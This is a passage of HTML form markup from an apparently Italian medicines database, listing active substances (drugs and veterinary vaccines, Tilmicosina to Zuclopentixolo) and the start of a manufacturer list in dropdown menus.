value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option 